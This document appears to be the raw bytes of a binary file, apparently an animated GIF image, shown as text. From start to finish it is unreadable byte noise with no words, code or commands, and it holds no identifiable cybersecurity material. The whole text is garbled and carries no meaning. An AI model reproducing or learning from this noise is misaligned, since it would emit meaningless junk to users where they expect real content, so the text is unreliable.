	3�1.1�<�'d��o�ٔ;� ���"��b���'�ӛ�d�!�Z��ЍX��=�'�c��a����QmT��-�	 ���@�Nl�:�K��'*Q�hx�_���U��@��aG8�ԙ&��Pl�:����M"�mނ���?������l��D�Xѕ��MW	����UC�oOs��: P6
�%`�)������D(�7���J���� W��&r*B�p�T����xR���k��=J ��d��%6�i�:��W�p �#���� y���?Z� A�� ���`�D���
̬�R�,��yY��Y��=kܑ��BV��"��D�@�!Q���ǭ�X��� ��0��	���i��!�m
����c,G�%�K܂<Hxؒ���RB�H/2Ŋ$XZ{�gW���*4PUuN�- �&" 0���r �G&.abG�S^��_����!�d��?�p��(�/��`���5�"%�By�*�X
��T��F
���#0�A)��{����D�o)�E��2�A�ت�U����$2z]sX8�[�����@��v|5��B�@�87@��h@�zP�<��=����׸�"Ǔp�=�B.���Ŧr�Wu�ia��U����[����P
j`6b�"�U��g�ʜ'8g�H���4i�,P�t� ��F���e���$�v�����Q[G<@M:H.��^}bG%/%.r��
Θ#6�������;H3QJ�T<�0��Q���`�GsS�
����<� E$:@	Z�n���탰�(\��� �o<M���?4Q&;����<��@�1�� `��2�5�C���T����Hy�4^��	# ����6,~ @P=o��  !� � ,    � �  � �	H����*\Ȱ�@0*TУ�+5K�XM�t�'J�b����X���8q���˗0c�\E�T��� �:p �@�|�E���GC(UZ/ĿzO�qH��իXN��k�,&�-)�@EZ;	#/^�`$E�W�_���͛��XQ�����+6@�Р���:V �ɳr�������Ϡ������Z20I-�ה2E��˘�H�z�e����߭Z���)>	:�����@��범�S&����N�M��	ԁ;�Z=����'Cq����K����_�qK��	r?1�\p<��� p�u�qם@Ȣ2�8����u�aA�ue�	��k���&,R�ll��j��q��2\��!P�9��٠��`��M8�@� Ìmv�@� ��\~G^��PH`f��
/��
�"mR(��&�6�vJ��X��q>-���p���(�$vJ�S�?�0��?o`ɡ��uiiV!�&zc�ƚ{�dB�&����'���*%�E⒌�l�dS%uZ�㍝�� ��A��� wK6���M9Е�by�Vej�	c"{��������H��I�Z��7'�������hr@�`��`�Hx��T
�蕏2�O���P��V�¢��JF�E����|�
*��ʷ������x�{\�:��,�C$6)� �����A�Ȱ(ꝸ�{�Z��.�d�jǑ�4�M�Z������.��B� �\�$��i�(Abkv��9�6=�6�������Z�'�R�ީ��.�{rnoyNm�*�ܔ㻻�2\�� ��j�?O
� �j�ƕ������qZA.�`�Zk�D��k,Zl�޶��w,p���"Km8N�(n2�A�`��#� ��>x�@������-��Җ�p`t2����:�w�7	$��7����7I����������]�ϳΆ@�+�z�͈P�yo5ј�0@�����h� �����x,F!���~w8U�H����! �A�TU% L/3D�DC�M��Z������	�NTĘ-@ ��o��`��E5Z��3NO���+�Wu ���D�)Ͳ����g)Ї?�i���w˛-0��'�+�ki��J!�+^�&����+�4@H�����DK7�^����1/r#�FҲ�;^oĀ@@�M�6�� i���p�ґ�H��B�q
2�gMn�K=��`��	�БnkyQ�R�7���h�+_�����%��-�f[�D�>��e�_SJ�13�c~F4*X ǂ�:�<S|ポ��Y� A �tF���	W�%�'-KAQ,fq������_Z��6)Gz����K��T�~4O���D�	:�$��|�7_Eъҧ�er�	F!�ס��F�����AJ�O~�%����^C�M�*o�G��J��&6���"�Sr����4!�V ��|� c�ٓ�
�.I�g��K3�8D	1��X�jA����e�N[Χ����z+߅N�e;�ʎ0�"c:��X�?T�0Y�Z��Ug1"��f�� c��j�����6X��n�"�M���,�V��B��=@�6�N��A1�%K�ԂG��x�5�k�ʖ��� L�+*Q��b�X,�ʍ�w<nr!��W�����,G(��]ɮB�+�4PMȤ޽�j����/�(�zh+J�����{�����]�6cc\�P�%��I�3�Y�>���,ПV`]�B���#�%���"�0)hK������%���<����}]y�n~�0�H~.� ���7�i���'�A�K�	A�-I��Dd �H.KX
TG�攫|*�eP � 	��eq�7%R�r��U�&:񉁘#0fJ��@L
�:7���5�l�v��{擏(J��ʼ���� p��Wq��P�r�i�Y�{�R�d��9�L�1*c����1�TS3$�z��Ua��O�1R�-�A��al�@����O(���nh,��S�R&�Ţ����M'8�r�-���a-���N(yܱ�0L#!eQ��Eɸ5��Xy��8�J�;Nғfng���-g�m�(v4�a��7���ꋏ[n4Z]k[��T�J�b��x`��?r�������c�����W9G^%��z�z@�@P-�
��G�jol�:�ؚ�O��+��T���|���}b�mz�����%�ވL��\Udz����ŝ����r/kU ޢ�=��{{@1ts��lB���o�3�[ڣY�c���ż�5/Yl6v]׮���b3i{j�'��#�^�s,�����^ݸ<Am!��/� �R~�	ڸ�n���sm~&u
�5����BK�ط}���)�0x�H�t�q��!vVv�U%6_�~�6V��xK�GĦ�f�7f���c�$;Fk'g!p}�fZ��Z�a/@�F��kIWG�:['�^��X%�x�\�4*�^'�P*���3�y5'�?A��c�p!� q�z�Z>�rtU�V[��gIXJg�*��-PoR�h!Ho�.��;)i0�0���H>1�ѷ0c}<��!q#�Ox�dC${�DJ���5M����e!xPHl,���vl�GY�ƈ�Q�E��v�7z�x��"w(>�A�wE�w���1$b�FP���h�M�[w�]�*X�ʕ|��o�P?��8�A��X}9¸}�Ep��E[LƌJ�i2���k�VM$��x�@@ �4��h,�����,�|0�c����mv JaC�Q��Wm8�S�X�L�t�����2�{}hh$�	MD�P�s��� K޸��ą�o5�8|�����s�QZrIk�I��
� U%}v�J7Jj�KȒ��A���X� P���x��;,�M*ѐ��e/Ƃ/A����v4�I�9�C���P:$"�D��{'�j�S�CMF�2)�ֈ)��\��ki|=��	�%��X�p�B@�:�zك� ��Q���Љ�)Joq�RD��Ih��פJ�D9�s�m�,����V������'�B�F5R���<�F~Y:aQ	�t�A���go�q��ɒ�_��0_��X�0;}S���*�9��r�υ?X/wyW#�p��Tٹ3~��&& �!��i��x�i!>�ُ�֞yCr9� �XA��3;�r��>i�o�����p���؋��Yz��p���@j&P	`^zQ��8'�^Z�U\i1�A��G�9��){S�0 )Px*w�h��_����0V���8D)��a�YCMy=~I �C���E��yԧ�	O�zS��d5�^9_��7��_7�-�*�����e>�lx |¦�!�@��@��:3�P�� ��E�O�h	z��ԧʁ�v*R�4K�A�>��� ��IV������Xe��o����7�86�?�#�*���ڷI~��P灪DZ"J��(#�����5PC;K4��
��jP%���4[z*ǉ��i���Wjʦ@⩖��
�IaS�Z#I�t�td�牮usV}Hx�����|�7�V�0��J����-1l^֐ez|kEf�+��{�����ԭZ������P��J� ���(rSg�J�Yz"��|�׈59)w�+Vl���ꈢ�#Z��f��pj�Z���԰R�:��U����K�:�ه]ڱS�>5��UKV��9�#Z�\�P��P<ٓm�lS���D���@q�Z"�\�r�	cB��+���w��I���$S#FxISTJ��D�:� ;_{�SZu=�Fp*����Vl;ɖ�C�0�X�I���B�c��	ʳ�6��	#��k^w�An�8'��� �� �� �}��cܰ�#K��� b� $�4�
K�����k��0EgڼZ��X3J��3Ap��QA[�a���iQ�{�D�g
O���&����
�C� ˨F�kM��G$@ǐ
) l�vG ���	v h���#0>���I��8 �r� q�������ap��J�A�ء�U;���M���	�@���/�
o\Pº�_)��b:��𲕧�@Y�ϋ�0�:���!< ~�qŌ����푷z���Ձ_��0 �`�,�	���e��IcT�� k��e܄��*����jI���S4qBi\J\=;3̈́���|Ŏl�����̺}�&� ��	��|c�*���m��':�^�>�i}�	ws�a˳�ò�
.Q	h����&e��!��|���Ŝdy�Ȳ�t�p����؇А� 8�6Qf�p�,ʤL�sl� �,	��-���y|��'�dfQ� :�%��Ė��O��d�@�����
��اp�������[�AQ
m#e��MY��Yz��#M�lOF	�Х`=̓0�����t
�������	r �1=�X�����pXR$S=r�@H�1a	a	��	��
�;_�J�����ԶW�ѯ u���
��	����4j����]���j)��b2��vQ��+�̜n;�@	m�t��A�`	}	����9%�$�
��	}�#�ס��8|����*1���� Dܹ渶�,b�+� �A
f�j��e�酡�Aɕǁ�c
�Ԗ@
��+r+��	�=0��@��	�03�9����"���g����-��*a��=�洶�f���L�m �
� �P̨�OY|��������v	 ��@����<��ǨPP��۔i��=D�An�2�	��4��^\�	9Y��G�4�ܶT�ϗ�Lc����Ϣ����z%Y��źJ�Mm
,n��@
ͤg�O�,7C�	�0 {�uS����
�]#���!��������ǹ	\����g�����`�j�m��ĭ�៭��QČ~�h-{[�^�����ⲭ1�۳g��L����	��	��M����a �����@N� �{]o�z���gL������:z)[�ᰰ���Ḁ_��ߍ�2�[��:��)��P	�-��*��PV�=	���x�G���2q���1��Ñ8��쫐	y|ΰ��PƏ�ܻ��`#�_�C�&}��.
.y�j�i�H;ޔ�|\)>�)�а	�����pS��:{\1��'�T�\��5����N��V���� ����Ȱ�k��S@��!4�埭��
p>nx�A�̶��k�Ш�Mw{���,�6��`^����*���G#Zo��������w�_
�P���7�r�[����ϩ�-� ��!�:�٨��F|q�܌�5�K{\��qz�	�M7~��\X��:��X��>)���0۶B����1�#Rc���
���u������_/�46	bM������jT)��
��������Ǝ� �x��%���*T���_�N�,M��)��L���JU�H�c�P}��פ�,�:��%D���:��ҿJ9Wm�X��O���ڴ)��P��.��l׮UQW);P  �Y�n��5+�SW�^�Պ�Y�h��%р��xU�E���f�ԗ%ZES<{uɥ����je��%��D5d��J�x#e�$�_*��:�er�ʕ-eƄ	֗M��8%Ee��ϑC�n�t�RdȠJ����^�oő"ثѣ����ٶo���eW�^�}��"aO9SZ�yv�D��j��2|�� z@�L����Pc�%֞��6�ē�j�7T�"j7�RʩU4�EeNA��J�z���%���I�e��Hik���Į�"ϕ����v{�O"�ȥ�VӊN��
&{��2���6�?��ш4NN2@%��dm�4=�$�K��gdj��
+���b�𖧈3�*�S!��hr��SZq���NG���.�\�ѕ!��S���g2���+s�����A�����r�a.�0/EJ%���F�M����VdR3�NN�D�L8Y�%X]��]@��l�'�=uӐ��4���B�B��D�Z4�\j�.ǷN�4�2�Ȣ��#[�� WO��r�2����_�	�K0�5�]��uSO����m��Kތ��J|Q�a�4l�Xj���T���g��M��B�`�r�RA9Z\�E�m��,$HAb��xq���8��S|�����Ġb�R��)U�*c�XW=�&�&��V|�q�O���a��C1*��r�IaV��On��į��f�/T*�:��ܞ����]X^�D���Ǧ��H{���m>����ĈU*a�U�T�l!��tΒ�J�m"��t)�m���O�q�n���"jJ��L��gx�s|pNPa|ĵ��O�WO@w�\\+ǜ9:	Z��cĥ�n$};�%HT�KQL��T� �`xP
��&�L!�\	x��DN*��%J�&04�36!�湢�XI'R�f��$;�K:���t���D,@@����s������Pn�@���3���S���U	��C��T\.u� �W��L
��x�Lx�.,��@D2A�G»B�G���'<X�M�����-jaB_� �(�J`�*.E�9yKZ���Mm���-��� f�YͶ������`�,��)jnh ��%���i�i;���X@SȌ� AѰ 4��olŕp��x%yD�LNq�W��Bm�L�&4�����&�q&�L�/J��MhbI��f%~�nQ� �.��.v��<Q���Pe��e"�`����f	 K�]L�H 1���%���3��F5�c�0�Ʋ"��� +	p	'�0�D��� Eә���P߀Pr�I���%��x�F'���B�	] A����	t��H;�pP��P�X��"���]o��}��"�1�(�� �"Z/�fJ���BPi&��L�ŉM���IŨH �$	����%HV���&,��\���sF��T�J-����b�� ����e=�YҚ��H.�\ws��آ���]]X��n	��JUZ�:& �dD|�L�oj�Mc����l��D���Y�(���TE�\�����-Jʬd7��Gk�􍮪a9��C��ΑE,��D��[��^��)R`Ǝ��\Y@n���|N+&H�s]"�T aH�LlR
7����F
b���ւW�'6�MO�
�h��u������ ���/MT#<@�@��(�e���[�����.�B]��X����:4:�Sp+N�?83.��N��R$�B��@�GH�a�``Z� H�b��N��-��j�A�ܘ?�B4l1>C��j�P�?h�,�tﲕ(�R���%/�V�� e*�o�����3T|`�P�W���tѤs��\9:�(��Y�m�(��[�X\،�&A���k,��s��0T�>�*�ln��]����j*>�>z���>rKqY��Eի>�4�kY#��X���(=�kT����J�	l�EƦ�Yh�������Q�c��iۢZvU#L.R\bHGt��R��c�Ia�]C�[.���}
����+&֬�VDX��Pr L��߲�	��$�y+bU�l$q��Rc�s�v)��h�^�2�����T� +v5�HGp	(��/w��E�Ga�M�X��c��sC��aM��i�w�%Q)�VT_a��+�O��3�V��m���8\��R��^Q���_Kn�~��}��m����!!���.Y * �:r{+܎��qA�=��L��e��ܰ��
k�IT��8���'���&]Q�|��+� ��.�k�E.d��d���9Gث�_��=x��y����1���P���
��i����.��9�34�x�>� "[HAvc���?���R9���+?�0�˷�p:5� ��ϣ26�9�����p�+��� ��
��),@��H@�饋��O��z,����ixQ�.���2���a�q!K�.���'�� "܄���
?h!5��A�K:��������=���K���0�)r�d�R@*�D�=���[�H0/$Sx��1VH
>3|���5�@�rC����I��T ���<�'c��T 
��P9AĮ)�X�C��D4�@�>�+ �D��}r	J$�O����H��h�*�)��xQ�R4ETh9h��J���ۊY��Z���Z� ���dQ�rF� ����ҧ<4e������{ˊ�媝�pU�m��㒲� �I��Hg�`�,ȂBx�*)ޙ�b(x��z��^����JCY�$aX��f
[T��.�P�D����
��*�\I�l<��H��HRcV��J@��:��X*U ��\ ��n�X��{7��)g�I>Ȃx�0�b 1��,���=��B�Ԍ.Ԩ|Lh( ���$��(.���ž+Ș��8|���X0aԊ����Ād$K��ȡá�ca������˳ƸTex m�F<ɽ��|�*�3"��$0�$�K�b���L���n��+d6P����(�`��x�|��M �*�L�à�x7�͐q�T�Ȉ�M���0�H�O;K2� �����*NU� �\�FtD���t	(=
��rL�,0EQ�B���
�n���x#^ڔ �0���@�h��^����X��P���w<�l�V����]� %�������P���y�����JX�䈎X��[��� �5UN6聕� :�����|�MQ%��B������	�Sċ!1 ��S�  Ҭذ�� R��@泣 �p�qk��'��)�'���C�C�z���.�4X�M��
-U  Th�>cӺs	6� � ��',#(T�����>%1?EɄ� )�����L�Ĩ���Jp�p�X�W/��l�T���X0ͩ�M-�di�4�O�K ذ��g�LP�!{Uz�Y����
��K  I^�F��<8��r7��dV>�N*T����+o�k�VԨ�� b� L �]Y�� ���R�B���ԄPRy�����a���$VT�W�!�m���
�yK
=ӥz`?��ml�-Ѐ}�C!2���)�UQ��Il�d�3^��gK�%#��S\;JK�K�m �(����Y��<i��:z�Z4n��YR�O�TF��3Z����x��(X�p%��Zh�Z5x ��Œ#.`�C@#�Պ���S씮
��\�������Yl�[���MH�� �%��������1�
6-\+�
:�E��^�h���HO���� �s�}�K�� 8Z�R�h��񅮀��t	S;5�T�45�m�36�Ѕ8GSB���]���*�B�  _���J2���U�_�[�e�x^b���m85��뵣jJ�MCn�ޖ��m�(�
~�\�#�{�͕_y꠽����3�U5=��>@C� &�i�6~ʊ���Y;�y�P �g�`��&���{	�Wp��m(����m^�-� � a��=.4��2��s�
��>��&�h܌MZ~BE^_�c�$W���%X����US[*6@�t?�c�X �� �ԯ5��=^+v�v�"���: ���n"1���)�H�~^Lp��m� m�@�����E>��]̅+iҎ$N��X@M���F�G�HJ�ߛ�d�3�L�KUN��A��� ��'[�m)G�8� ��)��� ŷ�ѫq�/�&o"����W`�hm� �����fىnc�t�`b��\̊w���K	��L �D��F��!q6gy�Y���Kf��t?6=�S�Ѕz���8�}v��%@R`�I���v;{[2b���N� L(m ��j�-�����u�.��Fh�P暹�L��N�����Ǎ�H�Z@W��3�:W��X�V����d���rĻ�5� @���{��:M�M�D�O� #������j�L�P`��[4f^���f�=xc�����
�; th��ȸJ�� P��yU��Q:da4��;���q���nZ�Pl�����K�VSPF�i �P�}��"ڊ*�]�����a"�3諩1c��F��jb�`�މf�ct`D���fH 3�r�ifH��.����l�g�6��F��\�U �vfSǶ+& �n���Җ���~��X@u���1i���p �m�k7k���bցlT���V�TM D�N�뮙rM���FW��pc�p�dJ��ω�����3�&9d�'�X�K��=A�ѥ��"h���5�.��nY��
"�jb�j�Xc6n ܬ��p�  �@M��)�^���n���� ��znG�1/�2�
2�UPs��P��Ѐ� �} *�Q�}�HQ����z6UT��vh�H�oth��&��v�� ���`�ର���:v�8�������BZl��>䞍C�g�3��pGV�H^�.�p��L$�i0ݐ���"�6� fp��<_��}v�M�8�� P�)�L�^�tb�������vo-��F�C׊ ��X�P�;���k�+�胉A�׵	.��R�\Ez�k�����᮸��A�g�sD��3��Am\x��4�'_[r\��IZ�4 Z���0 ���va&r"���7�(�e^"a�׆r��:9�[  o\0�������D�\x�-��mfiJ-z�1�^H�UWz�����#����
 ���!:o�Ij=w	N9vdO{2r;Vh bx{�o�j��������V�p ��h��<�1X_�� & XP.�Н�`.ɊPۤ�M�׼�Ga����WK�ܕ�U�hy����	D�F?]�X�Z���ota Q�ֿT��1�e���I�2�d�Ҧ��4���Ut0(II�%(6����+J��ɕ
8 �aS
[<��じ�R��E
�\�pAeة�)����bUiҥ�8a�U����ȁ�? b1�5��V��,���ח*_UURE�R%Y���1d얡��#/��`��i
L�jᧇ�xM����Ō�5n�j�6b(I���AM�vo���Ν.a��+�<%��,��/^?���@��04%��T�W;���5�K��b�F�"Q�㾕K��]V{)V����^y6 a����?#�5C�C(s ��@�A��2�D�P$\d�&��Z
�4�&P�K����m1ƈGϑ%�g/�P�
)	�!	��
+�0MZ�8�M	<�QT���T�tbV�U��JD`�7V(���Ad�I�s��I/��7�����`�!��*��0
(<��em�U�d�q� �1����� )04Zi�89"�}��%S�cq6��bI�4C����1�`�o�\#V$�T \�b�+�p�7	@L��bE����UޕgI%�h��Xdm�0��m�']t��f%{�-_��gb�1c�.����0J��L����(��t6�?)|"�"�
�'���L�6�XBI�s�|3���(��"�	Y$0Kt�X�U1!
.���9^��CƔ7�x�1����I&�|[����r����[�b���b���	@��n���?h<����Q�A�ȝ�'���c�B(	C̩0��1Jyܪ��%�*�x8.�㻹��/9�@����
��
ѿ\5�wK���љ|o���sQ2�~:�/|aK/�~3�@�M�ِAƖ�}��Ar�B��!�Mb��]@3�V�?�{�����ݟ�&��WM�`�C��Z���̩����� ��%"���%^�ה�
�����H��& ���(b����gr%�@OQ��8��:�*V��E.��U��F��Qn�s'��<��?��� �[F(C���,�� �Cy�΀Z�,��] ��W��4<!���|斂3I�L	�+��m��c _J
��I��;�JD��,}�{��XA�7��t�z$�x�	N(���|�&%��D�[ג��'>!�^�A�����I�x�Y �,����#�_���P�]^�zE0�Jw���E~4 iH��1ĐoB,�7y~���7ı$MM��d��ɸt�u��X�&���R�5���jA����偳$�P�&#T!�t#%La
\L	�&C 7L�І����L8vL&������c������#�N�~�~D,�7���5�lJ�F(�4	��3��SE�z'@�B`3�0�iad�ie�*��!1�gP��[��#H�z:=c��o��X�������{���c�0�P�}�&5YA�0�)��+�e�#�lE5C�ӼX=�XO&���Tp��L�ķ�����$Ю�`Sw�Ģ,E�h �X�@Z[�'�����
�m�P�4�ڮ���B{q�WmL�jm�21�8��7x�k���0p��n
"(bBPd����bә���i�D���!ʋ��@��Y�`I|blPS
S�vyC<5�����P���Rpi��RQ�e���@�u�M��	p �s��b�	����nʰ��rw��+'��2������z�
��"ܼŷ�ːZ̷lh1�Q8������SQ�X�	X[YT����� �h�@��C�s�F�4^{03���I�)��C6ǎ+0_R�|�	�1�mܾ0,)�xE,�C^S������5y8d"GR,�HZ���&$�Q� *B!@[���y�����������������4�{��!�E�|��&t�0A�YT���dLc\  �@@����h~�Ma�Y,x��W�����ܴH���!��j��&Q_�B�H��L�e?������5Ӻ�����1H� G83E�6�27��UF���l�҉Rѷ��R� ^�]\��*4W4C�� �"�6�jEu�ۄF72O���<m*,�(b�/�Z� a�H���Lx�.��qw�R�B`>�j]K]���9@���k���c^�������E�3_�`>s�L����n�a��ŗ��W|ϻ-yû a������5�J�/������F*�>u���B�{�lN��NU���!a\��a&��Pp�`n6C(n�5�!�F�)R�#h#�&�� c��C�"a�9�V   ��=�ӿ{Y ��o�)N�x�3�0a�6�
J���O�(�˝��&��ْ��,���L����+ _,��������*� k�k@�Q�.��]f�
8����N�ui[���wy,�����%��%� ��9���S%� @�?�B6����Fa_��)����L�����Q�IC-�R����A���סӐ�B�1�����(
��	.����m\�Ł��]�}�1Ă]�Z�)�Q,� ���@zP�0X"a%�_'pV � d�4�`�BJ�H�[�ߝlE�1EX��Y|a*�-!�V�
�����⦹!�E�h�$LL·4Xf��$���� b���|��v)��1D9  b�^z��L"�c��~l�(�Cd�=&�@|b�UB(��)�	�"2�FP������,���.ꋨ��ԁ	�\p�=R�T�V`���h@02d#��Af���C�A5V��m���A��!Ɠ������-�T:�!%�cQRbQ�^�=R��8�B�B�@ʨL�T .�BP^B,�U
�B
@��U�*�F��N�VdYW�	��C71��Q-�Cֽ7�^F*V�u$b|�:�E ��,����?ā�3���Ťŵ������A�8�#�U�;V��fz��,0D�aS>�L4C3d�ɠ�?X�l��'^�P�BzpB, $�?�A΢�ם��|pӷ$� �B(x� Y������&��.�䠌 3�� ��
(��Y�ĵ�j��l��@=�?��P
C/%R�avR"E�+�,4%��:&��,�(�B1P�	�L�|FV�B�B/�B
�%@��&PZ(x]�P�tŘ�I���-�B�$H��%^�	� � R��v��v2*�A�(���40��A��@L��gz��ל�}�'~�&HR+�g��Mt�K`���/X�?0�?��Re$@'Fa�_V�X%�f��auň�hW���PX<���21'4'�Y_Rgu�:>�.h�vz�С�0�)�NÄ���I&�M�AL�A<�C�Z;N"��&���	�M`�Mh��B�J�/lɂ�(B��	 ���!�)0k%\n��n�2�B�\kD�i^��W�'**�K]�	sV��\��8jO]gzx��J�$�+c [y��\<
��P��2C4����j����j�@�2����_�}�
8 1�J`�<ԁ�E+�k.�B�)T�*��*$+Cȩ�<+'|�+l�G�NBI�͖	bS��I�)��b@-�@&�kW�u"F�v�$=�?���i 2����n��j�	�|؞�,���Hz���' ��eǑ��Cq��iO	 �,�C����X��t"�lQ�|ʩ��b�,b4�1�TI��z����G��*ED���%@�'\�]��ZGN�c=-Ժ���-��!X�2��(��)�x����@��Zp̕
����r�
l ��ʹm�Rs�@ �/4қ���X�)\�*ƀ�)��adb�֘�B瞉X�EX�-��.d�-��B��.�^��UY���f�NR& �?��-XA�P (�[���!� ��0� ��V݂�^�We��?� C/�NIhǰ�\��8��R���)Z/�(Fa��*�'������$�E�,�1\�9u��or.�����|UV�Y>��9CP1C0�fC���D���  2�� @Jji'R!I"20b$h}nS��nؕtOlh#oN���P�IhO 8 �P��B�QhA�$�w��)h��?��P]2x�E,��ԉ�&��RľD1E0�?h�Xq�@!��(�,���Q�@ji�v�� #'���E�	/��K�C3h����lϊI�4���hC3A5(2Ct`�$hKz��%��*�q�&WB4���2�0�"P�D��O��G$��?X���C�\++��o�� ��07td	q6�}��J��l`_��Q���d4H����p�$3(�4(�=ۦ%g͟�C;��<�|8�ȀM��pq�XAA��0�0���ނcq(�B�|Z'C6DtR§�����@ ���p�V��V��VG��EaB �_�m�F(�FJ��z���@Q���s�)Z�_��,A��2��N�|d(P��1L5U�/tD��PD X f[�?x�d��eo�|�5ZK&H�8�C5<����JGBi��m$Hgz�:˂;�O�5o�N`t(�
�J=׳�	�bS��V�TG��D���xW{�f�u�IvkueSi����%�tt��|�����zm.EX�M�uo�7E(�y����Ms��I�bgC��^��2DJCL�CuZL\�G��mO�l .�/�(k�v�X+BM��b\}��NO�}��r���"�;�r�Ո�uJ�0$N`7�c6��PGCx����F H�����xõ��uj��?9���GT�8',�ωp/�Sx\Ex�f����
us����[ &�+� 4�B+�����<�7o��*,���y��_GtDSq�E�-�	�?�t\�v��d��S�<��8@�A/p��A���)�����0����:EH�q6bK���E�k�vJ�-EX�V��J�в|L�S��1� P�m��$l1}O�,���:�����$E���G(̵�A�fW�l2�{�l�6�A� ����Aٴ�?3Ĵ���y���n��n��t��5�I]y����1hu���|�G��l@	�@6�Q4�+��8Ȁ'�z���_�Fa���=�<�v��gB�B$��@���џ��ᨄL�v��&O٠���<��MK�$y� �9��1h�~�<Փ��9V�Cm�����[<Д�;�{��w@P��Cm\���z{�˥+d��7�18i�ȼ��HA9�K�U���=ỉ+wAC��w�4�.�<�ڧ�9E�O[���.`�����}���#~�}���I�s���ϽS__eP�: �F� ���P;ً��U�,��<$7yA�-8�$��$Չ����F>�k��Y:�[�N�w����y@�������*��|�@�C�Ca6,}�7n:dI�EȆ����Tw�wD�h�����A��n�S�bD�)V�xcD|#Zd�
dȂ<H���	%�H']rY0R�H�2e�D�V�� �T�gA<	��U���rp���G�S�V�H˖Չ�x��:��k�l)9�d��R�2c֬I�?��0a*P�^L���kŮ=>�p0�VŋG��acE$)s�vl�Hj�Mb�ۘ�l���g�\b�
�p�zo� A�Tz��p���7��[*'��IƊu�_��({���64[c�3�p��λ�K8(�l�Ѿ�n?=�xz�aԇO߿Z,�2~���Ʀ��t�K��@�j�$�Mt:��=Xs B�H�0F��<��������Q=E���]l�%��(��Q��C�O��:���@�J�d�M����P��)(QZ��"!��p!Փ��.'�^ ���I�f�E�6��f�H��lG����&7��#
� �i $Xi�p��q)��8%V�������&��g�,j�R���۔�d�t	@�Z�1<L0�OT(�?��C$�M�*٨��9x ���SDL}�bDN)*f�P˰h�)8	e�R(]F`�ղ�v]�D&�@��T"�� R��)�I Y@(��A\��	!����ߦX��E�:�h�2>(�,�#�0.��n@�Fi�A&3�&��V&A�ZoJ��R{���
���JpI ���M�C,�	�۰6S�����.�ڄ;�H`�,Z��N�$��C�E�Z��K*)��F��zS�5"�J�Rp!Y�����5�YŜ�(2�}�凨j@�l��뉮���N�D D?e��"Y��JT�d�訫4#Z� �ŨV������p6�JJ�\�\��T�Am�*������oQw�RWݒ�j%�M^��^i�5�01AR�`	G,�84�ty�6�R���W(	�  =��"��	���.�y%աW��'��! E7X! ��XN������0eD"X��)8�rJR��@��)��ԓ.A	9y�0k��Fc� }�n�S]���� �4u�<Wʟo����)d��_��� >�/��B� @�  �
p�ӽf����je�\%�n�їBJ@�0l0��`��!��ۢo(��q0c+7F��jeն���0 �z��
 p ㎬ȣ+q�Zc^�J� �T���%P�ZA�jP�!��4p�,Ir`O`�nP�L�2�E8\t'�*PH
�t��, ��� M�CI�zH��0���	,`Q	 |@B8�/q�Vt����%Pr�M q��L�,`���%hc5zaqd�˚�R�'��	h�� VP�O��E��\�@2p�8�AN{8`�X"O����@��Ёv� ��'��Ç�Z�a Y̑ x�+8ы�"��X(��������$�E� q\��0*�̂�pC)H��*Xa(aW�p�=��~������H�4@�%X��: �x�T��GuAj�z�>� �k@�6 �P.[a�l����S`�>��X��Mk+*a��B��EV�Tѝ�	ո%z1��� �Z�	�{%¬�!mh��@�X �!`(2��������+�a��8��HA,6��Y��C�@T��"����M-1�Z �*�J��
�e������Bp!:a|`�X32�=K �Pk-k��X�����kE�����A��?���V��O���5�&#��J4���]d��`hPr#\ط�����6��h7��g�Ё8�`;�^-S�*� 8���
DE��ʔa�XA�*l ق�*81	$7���DAr��2� (kZ�P�
W�/z�(�&��Z�yv���	Z����Є�y�D@/U�*BP�[H�<P�R ������+��N|YĬ0�2 aXt5E�ǃ����F��)�%��;T-H�r�P}`��V�=(*Io ��U�����x|ҵE-V�`<l�}w��XQV�JK�ky��e%$�Ө����6Y ���E��dH#��+P�G1�`E/LaV�"�M���
��~ �J͋�ia�y��Fp�'g�a�{�����Ȥ�P� 7�N���_=��>��e\��<Ha[�@�7�^�� ��6H`�����"N�P�@P˙�\u���-v!����y(~�Rh�Q�oG#ъ0�"K�B�,ڌm��ɳj�qۨ��͓�C��|g� �D��{B��>�D��������`*t��;�3a�L�@
�Q	7Z�b[��$&C��ݦ�]pܸ����r5; �)>`	N�B�+DQ&\�0��m�dT`���P����@6�Z�rf�!�sN�r 8LT���>`������E������� �����	� 	� �n#Y�"BYl!pj�]�fuV����M��Fza� ����b���; Bt z$��@P
��n�AݜJ��������yB�@���
BTl/B ʢ�`�%H�����t���� ܧ"��� ���w�JK�BD�� �%1>�H���TG dvaB �Dȧ�R@�(�N�j.+f�!�� F��b� С�G���!�ʨ����l��J
`�rP��i��+D�6�!B� Q��`�n��������JF���&�x� @�&!p��`�*~�0(B����{L�UA�BA8��bAF�������$��������	B""Iʠ��)"l�*/pPJ@ޒD��g��-��)�@�>`�q%����R F` �3hE�� ������<K�P�<h-qt�t�f&{V��[R�P�R�����A�
�.���M���;h/�D��HR!LҨ�B�5f�;('�$pc����&�'[>� m'C�tX�&!3#AO��!��(���	�i��,	pa�r���i��*��a`X�mV���37�>���^��l�!��j&�"�l@�ޜ��l`��l�̉�z� ���0���O��Ştr�!<A{�r�W.vP�F3-���a��~�c� �!6�6BD6%�)Ġ�A{�� 2!������ :�:�,^JH�!���m&p�z�`��`E��`t�|��qT�dȠG}4F+*F�zeG�^� �����JPbB��z,!r��t&�b�&�dOl��� �@�
��$�d.QDbs�f�A�=�7�Q�E!F`t��������JU!��P�Q�Cxt#� "� �@�A6U��~�a(�>u"B"P�� �`�i�AU_P �@``��O�Q��W��F�  !� � ,    � �  � �	H���*\Ȱ�Ç8h�F͒�J�XM���ҥH {��Dd���z]�Ē�*�  ���J�8�A@�'�4:0D����<|n�ӧP��SC`�$/�e5䟨n`�B���رHf�2�,XQ�T�����u�~��aŊ 4��`�� ��  �CȂ���˘3K��O�
����om+K�L�5i�ְXjE���V�r�ƅV�߈������� 8t��ce�d%�]�@Y�"k�ν�A0V���0Z�ZR�U�Z�ZulԭΓ:��~'����� ��A0���@t�]W�?��C�?�@(�c����e��RI���	&��y�Y��z�v�z����n0�o� �@!���
���d�tD:H�E(s�8��P"��@ �5�Z��
H�h$R/���V�dƈ@��	G\��x�r��@	����KV�{��]A���j��旽�8ۋe�G&����q���C"ˁERW'B���|�zxe�O!�X���d�Y(H�D2I/!��
j���)��Gf��}�`:\
 ��&�$��]h�N)pP f�j�& 
.���e$��ɹ!M"j��5K}��g���W�_�5 �p� ��Hg�
e�OLMb��C�
